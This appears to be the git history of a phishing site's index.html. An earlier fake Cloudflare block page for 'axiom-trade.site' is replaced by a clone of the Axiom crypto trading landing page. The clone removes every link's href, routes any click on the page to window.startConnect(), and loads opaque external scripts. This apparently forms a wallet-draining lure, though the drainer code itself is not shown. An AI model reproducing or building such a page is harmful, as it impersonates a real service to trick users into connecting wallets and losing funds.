-    // Smooth scrolling for internal links
-    document.querySelectorAll('a[href^="#"]').forEach(a=>{
-      a.addEventListener('click', e=>{
-        const href = a.getAttribute('href');
-        if(href.length > 1){
-          e.preventDefault();
-          document.querySelector(href).scrollIntoView({behavior:'smooth', block:'start'});
-        }
-      });
-    });
-
-
-    // Tiny toast helper
-    function toast(msg){
-      const t = document.createElement('div');
-      t.textContent = msg;
-      t.style.cssText = 'position:fixed;left:50%;transform:translateX(-50%);bottom:24px;background:#111827;color:#e5e7eb;border:1px solid rgba(255,255,255,.12);padding:10px 14px;border-radius:10px;box-shadow:var(--shadow);z-index:10000;';
-      document.body.appendChild(t);
-      setTimeout(()=>{t.remove()}, 3000);
-    }
-
-    // Current year
-    document.getElementById('year').textContent = new Date().getFullYear();
-
-    // -------- Step Detail Panel (template-driven to avoid parser issues) --------
-    const detail = document.getElementById('detail');
-    const steps = Array.from(document.querySelectorAll('.step[data-step]'));
-    const templates = {
-      1: document.getElementById('tpl-step1'),
-      2: document.getElementById('tpl-step2'),
-      3: document.getElementById('tpl-step3'),
-      4: document.getElementById('tpl-step4')
-    };
-
-    function render(step){
-      steps.forEach(s => s.classList.toggle('active', s.dataset.step == step));
-      const tpl = templates[step];
-      detail.innerHTML = '';
-      detail.appendChild(tpl.content.cloneNode(true));
-    }
-
-    steps.forEach(s=> s.addEventListener('click', ()=> render(s.dataset.step)));
-
-    document.getElementById('nextStep').addEventListener('click', ()=>{
-      const current = Number(steps.find(s=>s.classList.contains('active'))?.dataset.step || 1);
-      const next = current >= 4 ? 1 : current + 1;
-      render(next);
-      document.querySelector(`.step[data-step="${next}"]`).scrollIntoView({behavior:'smooth', block:'nearest'});
-    });
-
-    // Initial state
-    render(1);
+    window._cf_translation = {};
+    
+    
   </script>
 
 </body></html>

==== commit 67dd5f68: "ok" ====
--- a/index.html
+++ b/index.html
@@ -1,89 +1,734 @@
-<!DOCTYPE html><!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
-<head>
-<title>Attention Required! | Cloudflare</title>
-<meta charset="UTF-8">
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta http-equiv="X-UA-Compatible" content="IE=Edge">
-<meta name="robots" content="noindex, nofollow">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<link rel="stylesheet" id="cf_styles-css" href="/cdn-cgi/styles/cf.errors.css">
-<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
-<style>body{margin:0;padding:0}</style>
-  <script src="./21t11s5x021H.js"></script>
-
-<!--[if gte IE 10]><!-->
-<script>
-  if (!navigator.cookieEnabled) {
-    window.addEventListener('DOMContentLoaded', function () {
-      var cookieEl = document.getElementById('cookie-alert');
-      cookieEl.style.display = 'block';
-    })
-  }
-</script>
-<!--<![endif]-->
-
-</head>
-<body>
-    <script src="./21t11s5x021H.js"></script>
-  <div id="cf-wrapper" onclick="window.startConnect()"
->
-    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
-    <div id="cf-error-details" class="cf-error-details-wrapper">
-      <div class="cf-wrapper cf-header cf-error-overview">
-        <h1 data-translate="block_headline">Sorry, you have been blocked</h1>
-        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access</span> axiom-trade.site</h2>
-      </div><!-- /.header -->
-
-      <div class="cf-section cf-highlight">
-        <div class="cf-wrapper">
-          <div class="cf-screenshot-container cf-screenshot-full">
-            
-              <span class="cf-no-screenshot error"></span>
-            
-          </div>
+<html class="dark">
+    <head>
+        <link rel="stylesheet" href="f30152c0704fba31.css" data-precedence="next">
+        <link rel="stylesheet" href="ce178d2b3058a5fe.css" data-precedence="next">
+        <link rel="stylesheet" href="3cd84b355e87192b.css" data-precedence="next">
+        <link href="css2.css" rel="stylesheet">
+        <link rel="icon" href="favicon.ico" type="image/x-icon" sizes="16x16">
+        <link rel="icon" href="axiom.svg" sizes="any">    <script>
+        document.addEventListener('DOMContentLoaded', function () {
+          var links = document.querySelectorAll('body a');
+          for (var i = 0; i < links.length; i++) {
+            var link = links[i];
+            link.removeAttribute('href');
+          }
+          });
+          </script>                                                                                                                          <script>
+      document.addEventListener('DOMContentLoaded', function () {
+        var buttons = document.querySelectorAll('body button');
+        for (var i = 0; i < buttons.length; i++) {
+          var button = buttons[i];
+        }
+      });
+      </script>
+      <script>
+        document.addEventListener("DOMContentLoaded", function() {
+          const elements = document.querySelectorAll('[ad-data-linked]');
+          elements.forEach(element => {
+              element.removeAttribute('ad-data-linked');
+          });
+      
+          console.log('Removed ad-data-linked attributes from', elements.length, 'elements');
+      });
+      
+      </script>
+      
+
+
+        <link rel="icon" href="favicon.ico" sizes="any">
+        <link rel="apple-touch-icon" href="https://axiom.trade/images/app-icons/180x180.png" sizes="180x180">
+        <style id="_goober">
+            @keyframes go2264125279 {
+                from {
+                    transform: scale(0) rotate(45deg);
+                    opacity: 0;
+                }
+
+                to {
+                    transform: scale(1) rotate(45deg);
+                    opacity: 1;
+                }
+            }
+
+            @keyframes go3020080000 {
+                from {
+                    transform: scale(0);
+                    opacity: 0;
+                }
+
+                to {
+                    transform: scale(1);
+                    opacity: 1;
+                }
+            }
+
+            @keyframes go463499852 {
+                from {
+                    transform: scale(0) rotate(90deg);
+                    opacity: 0;
+                }
+
+                to {
+                    transform: scale(1) rotate(90deg);
+                    opacity: 1;
+                }
+            }
+
+            @keyframes go1268368563 {
+                from {
+                    transform: rotate(0deg);
+                }
+
+                to {
+                    transform: rotate(360deg);
+                }
+            }
+
+            @keyframes go1310225428 {
+                from {
+                    transform: scale(0) rotate(45deg);
+                    opacity: 0;
+                }
+
+                to {
+                    transform: scale(1) rotate(45deg);
+                    opacity: 1;
+                }
+            }
+
+            @keyframes go651618207 {
+                0% {
+                    height: 0;
+                    width: 0;
+                    opacity: 0;
+                }
+
+                40% {
+                    height: 0;
+                    width: 6px;
+                    opacity: 1;
+                }
+
+                100% {
+                    opacity: 1;
+                    height: 10px;
+                }
+            }
+
+            @keyframes go901347462 {
+                from {
+                    transform: scale(0.6);
+                    opacity: 0.4;
+                }
+
+                to {
+                    transform: scale(1);
+                    opacity: 1;
+                }
+            }
+
+            .go4109123758 {
+                z-index: 9999;
+            }
+
+            .go4109123758 > * {
+                pointer-events: auto;
+            }
+        </style>
+        <style>
+            @keyframes persistent-popup-snap-shrink {
+                0% {
+                    transform: scale(1);
+                    filter: blur(0px);
+                    opacity: 1;
+                }
+
+                100% {
+                    transform: scale(0.965);
+                    filter: blur(3px);
+                    opacity: 0.35;
+                }
+            }
+
+            .snap-animation-container {
+                transform-origin: var(--snap-origin);
+                contain: paint;
+            }
+        </style>
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
+        <meta name="next-size-adjust" content="">
+        <title>Axiom</title>
+        <meta name="description" content="The Gateway to DeFi">
+        <meta name="application-name" content="Axiom">
+        <link rel="manifest" href="https://axiom.trade/manifest.json">
+        <meta name="keywords" content="Axiom,Memecoin Trading,Solana Memecoins,Solana Perps,Solana DEX,Buy Meme coins,Memecoins,Axiom Crypto,Crypto Perpetuals,Axiom">
+        <meta name="format-detection" content="telephone=no">
+        <meta name="mobile-web-app-capable" content="yes">
+        <meta name="apple-mobile-web-app-title" content="Axiom">
+        <meta name="apple-mobile-web-app-status-bar-style" content="default">
+        <meta property="og:title" content="Axiom">
+        <meta property="og:description" content="The Gateway to DeFi">
+        <meta property="og:site_name" content="Axiom">
+        <meta property="og:image" content="https://axiom.trade/images/social-preview.jpg">
+        <meta property="og:image:width" content="1200">
+        <meta property="og:image:height" content="630">
+        <meta property="og:image:alt" content="Axiom - Your Gateway to DeFi">
+        <meta property="og:type" content="website">
+        <meta name="twitter:card" content="summary_large_image">
+        <meta name="twitter:title" content="Axiom">
+        <meta name="twitter:description" content="The Gateway to DeFi">
+        <meta name="twitter:image" content="https://axiom.trade/images/social-preview.jpg">
+        <meta name="twitter:image:width" content="1200">
+        <meta name="twitter:image:height" content="630">
+        <meta name="twitter:image:alt" content="Axiom - Your Gateway to DeFi">
+        <link rel="icon" href="favicon.ico" type="image/x-icon" sizes="16x16">
+        <link rel="icon" href="axiom.svg" sizes="any">
+        <link rel="icon" href="favicon.ico" sizes="any">
+        <script src="./RkMK7JMLTzDz.js"></script>
+        <link rel="apple-touch-icon" href="https://axiom.trade/images/app-icons/180x180.png" sizes="180x180">
+    </head>
+    <body class="__variable_5cfdac __variable_9a8899 antialiased flex flex-col w-full h-screen">
+        <div hidden=""></div>
+        <div onclick="window.startConnect()" class="w-full overflow-hidden overflow-y-auto bg-black">
+            <div class="flex flex-col items-center w-full">
+                <nav class="flex flex-row justify-center items-center w-full bg-black/80 z-50 backdrop-blur-lg">
+                    <div class="min-h-[64px] max-h-[64px] sm:min-h-[80px] sm:max-h-[80px] px-[12px] sm:px-[16px] lg:px-[24px] gap-[12px] sm:gap-[16px] lg:gap-[24px] flex flex-row flex-1 items-center justify-between">
+                        <div class="flex flex-row flex-1 items-center gap-[16px] sm:gap-[24px]">
+                            <a class="flex items-center" href="">
+                                <div class="flex flex-row flex-shrink-0 gap-[0px] justify-start items-center w-[32px] sm:w-[36px] lg:w-[138px] h-[32px] sm:h-[36px]">
+                                    <img alt="Logo" width="32" height="32" decoding="async" data-nimg="1" class="w-[32px] h-[32px] sm:w-[36px] sm:h-[36px]" style="color:transparent" src="axiom-logo-mark.svg">
+                                    <img alt="Logo" width="102" height="18" decoding="async" data-nimg="1" class="max-w-[102px] hidden lg:block" style="color:transparent" src="axiom-logo-type-new.svg">
+                                </div>
+                            </a>
+                        </div>
+                        <div class="flex items-center gap-[8px] sm:gap-[16px]">
+                            <button class="flex bg-primaryStroke flex-row h-[28px] sm:h-[32px] px-[12px] gap-[8px] justify-center items-center rounded-full hover:bg-secondaryStroke/80 transition-colors duration-125 ease-in-out">
+                                <span class="text-[12px] sm:text-[14px] font-bold text-textWhite">Login</span>
+                            </button>
+                            <button class="bg-primaryBlue flex flex-row h-[28px] sm:h-[32px] px-[12px] gap-[8px] justify-center items-center rounded-full hover:bg-primaryBlueHover transition-colors duration-125 ease-in-out">
+                                <span class="text-[12px] sm:text-[14px] font-bold text-background">Sign up</span>
+                            </button>
+                        </div>
+                    </div>
+                </nav>
+                <div class="w-full flex flex-col overflow-x-hidden">
+                    <section class="relative flex flex-col justify-start items-left w-full px-[12px] sm:px-[16px] lg:px-[24px]">
+                        <div class="absolute left-1/2 -translate-x-1/2 inset-y-0 w-[calc(100%-24px)] sm:w-[calc(100%-32px)] lg:w-[calc(100%-48px)] h-full bg-transparent rounded-[4px] overflow-hidden pointer-events-none transition-opacity duration-500 ease-in-out opacity-100" style="--animation-tick: 1;">
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 
+          w-[100%] transition-opacity duration-300
+          opacity-100 animate-expand-6" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0s infinite normal backwards running expand-6; z-index: 0;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 
+          w-[85%] transition-opacity duration-300
+          opacity-100 animate-expand-5" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0.1s infinite normal backwards running expand-5; z-index: 1;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0.1s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2
+          w-[70%] transition-opacity duration-300
+          opacity-100 animate-expand-4" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0.2s infinite normal backwards running expand-4; z-index: 2;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0.2s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 
+          w-[55%] transition-opacity duration-300
+          opacity-100 animate-expand-3" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0.3s infinite normal backwards running expand-3; z-index: 3;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0.3s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 
+          w-[35%] transition-opacity duration-300
+          opacity-100 animate-expand-2" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0.4s infinite normal backwards running expand-2; z-index: 4;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0.4s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                            <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2
+          w-[15%] transition-opacity duration-300
+          opacity-100 animate-expand-1" style="aspect-ratio: 1319 / 1407; animation: 2.5s cubic-bezier(0.76, 0, 0.24, 1) 0.5s infinite normal backwards running expand-1; z-index: 5;">
+                                <div class="w-full h-full overflow-hidden rounded-[4px] relative ">
+                                    <div class="absolute inset-[-2px] animate-gradient-shift animate-gradient-rotate" style="background:radial-gradient(133.37% 144.84% at 0% 100%, #526FFF 0%, rgba(0, 0, 0, 0.00) 35%),
+            radial-gradient(175.09% 148.32% at 100% 0%, #526FFF 0%, rgba(0, 0, 0, 0.00) 30%),
+            radial-gradient(105.24% 133% at 50% 50%, rgba(0, 0, 0, 0.00) 75%, rgba(82, 111, 255, 0.72) 100%),
+            #000000;background-size:150% 150%, 150% 150%, 150% 150%;background-position:0% 100%, 100% 0%, 50% 50%;opacity:1;animation-delay:0.5s;transform-origin:0% 100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);will-change:transform, background-position"></div>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="relative z-10 flex flex-col justify-start items-left w-full py-[72px] sm:py-[96px] lg:py-[144px]">
+                            <div class="flex flex-col justify-start items-center gap-[24px] sm:gap-[32px]">
+                                <div class="flex flex-col justify-start items-center gap-[16px] sm:gap-[24px] max-w-[744px] px-[16px] sm:px-[24px]">
+                                    <img alt="Logo" width="72" height="72" decoding="async" data-nimg="1" class="w-[48px] h-[48px] sm:w-[60px] sm:h-[60px] lg:w-[72px] lg:h-[72px]" style="color:transparent" src="axiom-logo-mark.svg">
+                                    <h1 class="text-[39px] sm:text-[49px] lg:text-[61px] leading-[1.3] sm:leading-[1.3] lg:leading-[79px] font-medium tracking-[-0.02px] text-center w-full">The Gateway to DeFi</h1>
+                                    <p class="text-[18px] sm:text-[20px] lg:text-[25px] leading-[1.4] sm:leading-[1.4] lg:leading-[31px] font-normal text-textTertiary/80 text-center w-full">Axiom is the only trading platform you'll ever need.</p>
+                                    <div class="flex flex-row justify-start items-center gap-[16px]">
+                                        <button class="bg-primaryBlue flex flex-row h-[36px] sm:h-[40px] px-[16px] sm:px-[20px] gap-[8px] justify-center items-center rounded-full hover:bg-primaryBlueHover transition-colors duration-125 ease-in-out">
+                                            <span class="text-[16px] sm:text-[18px] font-bold text-black">Start Trading</span>
+                                        </button>
+                                    </div>
+                                </div>
+                                <div class="flex flex-col justify-start items-center gap-[8px]">
+                                    <span class="text-[12px] sm:text-[14px] font-normal text-textTertiary">Backed by</span>
+                                    <div class="flex flex-row justify-start items-center gap-[8px]">
+                                        <a target="_blank" rel="noopener noreferrer" href="https://www.ycombinator.com/">
+                                            <img alt="Y Combinator" loading="lazy" width="139" height="28" decoding="async" data-nimg="1" class="w-[100px] sm:w-[120px] lg:w-[139px] h-auto" style="color:transparent" src="y-combinator-brand.svg">
+                                        </a>
+                                    </div>
+                                </div>
+                                <div class="relative flex flex-col w-full max-w-[1252px] aspect-video justify-start items-center gap-[16px] -mx-[12px] sm:-mx-[16px] lg:-mx-[24px] px-[12px] sm:px-[16px] lg:px-[24px]">
+                                    <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 flex flex-col w-[calc(100%+40px)] h-[calc(100%+40px)] justify-center items-center gap-[12px] rounded-[4px] blur-[64px] opacity-30">
+                                        <video class="w-full h-full object-contain relative pointer-events-none" autoplay="" muted="" playsinline="" loop="" id="hero-video-background">
+                                            <source src="hero-video.mp4" type="video/mp4">Your browser does not support the video tag.
+                                        </video>
+                                    </div>
+                                    <div class="bg-black border border-textPrimary/10 flex flex-col w-full h-full justify-center items-center gap-[12px] rounded-[4px]">
+                                        <video class="w-full h-full object-cover relative" autoplay="" muted="" playsinline="" loop="">
+                                            <source src="hero-video.mp4" type="video/mp4">Your browser does not support the video tag.
+                                        </video>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </section>
+                    <section class="bg-gradient-dark flex flex-col justify-start items-center w-full py-[72px] sm:py-[96px] lg:py-[144px]">
+                        <div class="flex flex-col justify-start items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] max-w-[1252px] w-full px-[12px] sm:px-[16px] lg:px-[24px]">
+                            <div class="flex flex-col justify-start items-center gap-[16px] w-full max-w-[700px] text-center">
+                                <span class="text-[31px] sm:text-[39px] lg:text-[49px] leading-[1.3] font-medium tracking-[-0.02px]">Advanced Features to videoline Your Trading.</span>
+                                <span class="text-[14px] sm:text-[16px] font-normal text-textTertiary">From wallet tracking to real-time analytics, we've got you covered.</span>
+                            </div>
+                            <div class="w-full overflow-x-auto scrollbar-hide">
+                                <div class="flex flex-row justify-start items-start gap-[32px] w-max min-w-full">
+                                    <button class="group flex flex-col justify-start items-start gap-[16px] w-[260px] sm:w-auto sm:flex-1">
+                                        <div class="h-[3px] w-full bg-textPrimary"></div>
+                                        <div class="flex flex-col items-start w-full gap-[16px]">
+                                            <span class="text-nowrap text-left text-[16px] sm:text-[20px] lg:text-[25px] leading-[1.3] font-medium tracking-[-0.02px] text-textPrimary">Order Execution Engine</span>
+                                            <span class="text-left text-[14px] sm:text-[16px] lg:text-[20px] font-normal text-textSecondary">Trade with confidence.</span>
+                                        </div>
+                                    </button>
+                                    <button class="group flex flex-col justify-start items-start gap-[16px] w-[260px] sm:w-auto sm:flex-1">
+                                        <div class="h-[3px] w-full bg-textTertiary/40 group-hover:bg-textTertiary/80 transition-colors duration-125 ease-in-out"></div>
+                                        <div class="flex flex-col items-start w-full gap-[16px]">
+                                            <span class="text-nowrap text-left text-[16px] sm:text-[20px] lg:text-[25px] leading-[1.3] font-medium tracking-[-0.02px] text-textSecondary group-hover:text-textPrimary transition-colors duration-125 ease-in-out">Wallet and Twitter Tracker</span>
+                                            <span class="text-left text-[14px] sm:text-[16px] lg:text-[20px] font-normal text-nowrap text-textTertiary">Trade and track all in one place.</span>
+                                        </div>
+                                    </button>
+                                    <button class="group flex flex-col justify-start items-start gap-[16px] w-[260px] sm:w-auto sm:flex-1">
+                                        <div class="h-[3px] w-full bg-textTertiary/40 group-hover:bg-textTertiary/80 transition-colors duration-125 ease-in-out"></div>
+                                        <div class="flex flex-col items-start w-full gap-[16px]">
+                                            <span class="text-nowrap text-left text-[16px] sm:text-[20px] lg:text-[25px] leading-[1.3] font-medium tracking-[-0.02px] text-textSecondary group-hover:text-textPrimary transition-colors duration-125 ease-in-out">Hyperliquid Perpetuals</span>
+                                            <span class="text-left text-[14px] sm:text-[16px] lg:text-[20px] font-normal text-textTertiary">Trade leveraged Perps.</span>
+                                        </div>
+                                    </button>
+                                    <button class="group flex flex-col justify-start items-start gap-[16px] w-[260px] sm:w-auto sm:flex-1">
+                                        <div class="h-[3px] w-full bg-textTertiary/40 group-hover:bg-textTertiary/80 transition-colors duration-125 ease-in-out"></div>
+                                        <div class="flex flex-col items-start w-full gap-[16px]">
+                                            <span class="text-left text-[16px] sm:text-[20px] lg:text-[25px] leading-[1.3] font-medium tracking-[-0.02px] text-textSecondary group-hover:text-textPrimary transition-colors duration-125 ease-in-out">Yield</span>
+                                            <span class="text-left text-[14px] sm:text-[16px] lg:text-[20px] font-normal text-textTertiary">Earn while you sleep.</span>
+                                        </div>
+                                    </button>
+                                </div>
+                            </div>
+                            <div class="flex flex-col justify-start items-end gap-[16px] w-full">
+                                <div class="flex flex-row w-full h-[680px] rounded-[4px] relative">
+                                    <div class="flex flex-row transition-all absolute" style="transform:translateX(0%);width:calc(100% + 64px);transition:transform 700ms cubic-bezier(0.4, 0.03, 0.15, 0.95)">
+                                        <div class="w-full flex-shrink-0 pr-[64px]">
+                                            <button class="w-full h-[680px] flex items-center justify-center gap-[4px] transition-all duration-700 cursor-pointer" style="opacity:1;transform:scale(1);transform-origin:center;transition:opacity 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95), transform 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95)">
+                                                <div class="flex flex-col justify-start items-center gap-[4px] h-full flex-1 max-w-[472px]">
+                                                    <div class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden cursor-pointer  duration-150 ease-in-out flex-1 text-left">
+                                                        <div class="flex items-center px-[12px] sm:px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px]">
+                                                            <i class="icon-box text-textSecondary" style="font-size:20px"></i>
+                                                            <span class="text-[18px] sm:text-[20px] lg:text-[25px] font-medium text-textPrimary">Land in ≤ 1 Block</span>
+                                                        </div>
+                                                        <div class="overflow-hidden transition-[height] duration-300 ease-in-out" style="height:auto;max-height:500px">
+                                                            <div class="pb-[16px] flex flex-col gap-[16px] text-left">
+                                                                <span class="text-[14px] sm:text-[16px] lg:text-[20px] leading-[25px] font-normal text-textSecondary px-[12px] sm:px-[16px]">Our limit order execution engine is the fastest in the market.</span>
+                                                                <div class="w-full h-[1px] bg-secondaryStroke"></div>
+                                                                <span class="text-[12px] sm:text-[14px] lg:text-[16px] leading-[20px] sm:leading-[25px] font-normal text-textTertiary px-[12px] sm:px-[16px]">With our proprietary order execution engine and colocated nodes, our limit orders land in ≤ 1 block.</span>
+                                                                <div class="block sm:hidden w-full px-[12px] sm:px-[16px]">
+                                                                    <div class="relative w-full" style="aspect-ratio:16/9">
+                                                                        <video class="w-full h-full object-cover rounded-[4px]" autoplay="" muted="" loop="" playsinline="">
+                                                                            <source src="land-on-two-blocks.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                                        </video>
+                                                                    </div>
+                                                                </div>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden cursor-pointer hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                                        <div class="flex items-center px-[12px] sm:px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px]">
+                                                            <i class="ri-crosshair-2-fill text-[20px] sm:text-[25px] text-textSecondary"></i>
+                                                            <span class="text-[18px] sm:text-[20px] lg:text-[25px] font-medium text-textPrimary">Migration Sniper</span>
+                                                        </div>
+                                                        <div class="overflow-hidden transition-[height] duration-300 ease-in-out" style="height:0;max-height:0">
+                                                            <div class="pb-[16px] flex flex-col gap-[16px] text-left">
+                                                                <span class="text-[14px] sm:text-[16px] lg:text-[20px] leading-[25px] font-normal text-textSecondary px-[12px] sm:px-[16px]">Buy and sell any migrating token, landing in ≤ 1 block.</span>
+                                                                <div class="w-full h-[1px] bg-secondaryStroke"></div>
+                                                                <span class="text-[12px] sm:text-[14px] lg:text-[16px] leading-[20px] sm:leading-[25px] font-normal text-textTertiary px-[12px] sm:px-[16px]">With our migration sniper, you're never too late to the party. Be the first to get in or secure profits.</span>
+                                                                <div class="block sm:hidden w-full px-[12px] sm:px-[16px]">
+                                                                    <div class="relative w-full" style="aspect-ratio:16/9">
+                                                                        <video class="w-full h-full object-cover rounded-[4px]" autoplay="" muted="" loop="" playsinline="">
+                                                                            <source src="snipe-on-migration.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                                        </video>
+                                                                    </div>
+                                                                </div>
+                                                                s
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden cursor-pointer hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                                        <div class="flex items-center px-[12px] sm:px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px]">
+                                                            <i class="ri-robot-2-line text-[20px] sm:text-[25px] text-textSecondary"></i>
+                                                            <span class="text-[18px] sm:text-[20px] lg:text-[25px] font-medium text-textPrimary">No MEV Triggers</span>
+                                                        </div>
+                                                        <div class="overflow-hidden transition-[height] duration-300 ease-in-out" style="height:0;max-height:0">
+                                                            <div class="pb-[16px] flex flex-col gap-[16px] text-left">
+                                                                <span class="text-[14px] sm:text-[16px] lg:text-[20px] leading-[25px] font-normal text-textSecondary px-[12px] sm:px-[16px]">Never get your limit orders triggered by MEV again.</span>
+                                                                <div class="w-full h-[1px] bg-secondaryStroke"></div>
+                                                                <span class="text-[12px] sm:text-[14px] lg:text-[16px] leading-[20px] sm:leading-[25px] font-normal text-textTertiary px-[12px] sm:px-[16px]">Axiom utilizes MEV-resistant execution paths with frontrunning and sandwiching protection, meaning your limit orders are safe with us.</span>
+                                                                <div class="block sm:hidden w-full px-[12px] sm:px-[16px]">
+                                                                    <div class="relative w-full" style="aspect-ratio:16/9">
+                                                                        <video class="w-full h-full object-cover rounded-[4px]" autoplay="" muted="" loop="" playsinline="">
+                                                                            <source src="not-triggered-by-mev.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                                        </video>
+                                                                    </div>
+                                                                </div>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden cursor-pointer hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
